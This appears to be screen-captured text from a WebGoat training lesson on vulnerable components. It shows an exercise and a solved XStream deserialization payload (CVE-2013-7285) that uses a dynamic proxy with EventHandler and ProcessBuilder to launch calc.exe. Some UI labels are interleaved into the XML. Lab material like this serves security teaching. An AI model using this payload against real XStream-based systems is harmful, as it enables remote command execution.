 http://127.0.0.1:8080/WebGoat/start.mvc?username=lixt28#lesson/VulnerableComponents.lesson/
WebGoat WebWolf OWASP Juice Shop Damn Vulnerable Web… DVWA - Setup bWAPP - Login bWAPP - Installation Github
<id>1</id>
<firstName>Bruce</firstName>
<lastName>Mayhew</lastName>
<email>webgoat@owasp.org</email>
</contact>
The java interface that you need for the exercise is: org.owasp.webgoat.lessons.vulnerablecomponents.Contact. Start by sending the above contact
to see what the normal response would be and then read the CVE vulnerability documentation (search the Internet) and try to trigger the vulnerability.
For this example, we will let you enter the XML directly versus intercepting the request and modifying the data. You provide the XML representation
of a contact and WebGoat will convert it a Contact object using XStream.fromXML(xml).
<contact class='dynamic-proxy'>
<interface>org.owasp.webgoat.lessons.vulnerablecomponents.Contact</
interface>
<handler class='java.beans.EventHandler'>
<target class='java.lang.ProcessBuilder'>
<command>
<string>calc.exe</string>
Enter the contact's xml representation:
</command>
Go!
</target>
<action>start</action>
</handler>
</contact>
You successfully tried to exploit the CVE-2013-7285 vulnerability
java.io.IOException: Cannot run program "calc.exe": error=2, No such file or directory